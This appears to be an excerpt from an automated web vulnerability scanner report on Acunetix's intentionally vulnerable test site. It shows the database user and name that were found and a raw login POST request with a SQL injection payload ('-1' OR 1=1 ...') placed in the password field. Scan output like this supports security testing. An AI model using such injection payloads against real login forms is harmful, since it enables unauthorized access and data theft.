 Identified Database User (cached)
acunetix
Identified Database Name (cached)
acuforum
Request:
Request
POST /Login.asp?RetURL=%2FDefault.asp%3F HTTP/1.1
Host: testasp.vulnweb.com
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: en-us,en;q=0.5
Cache-Control: no-cache
Content-Type: application/x-www-form-urlencoded
Cookie: ASPSESSIONIDASRDQATC=IBIMCPHAFBLDFNNJEONLMLBP
Referer: http://testasp.vulnweb.com/Login.asp?RetURL=%2FDefault.asp%3F
User-Agent: Mozilla/5.0 (Windows NT 10.0; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/70.0.3538.
77 Safari/537.36
X-Scanner: Netsparker
tfUPass=-1%27+OR+1%3d1+OR+%27ns%27%3d%27ns&tfUName=Smith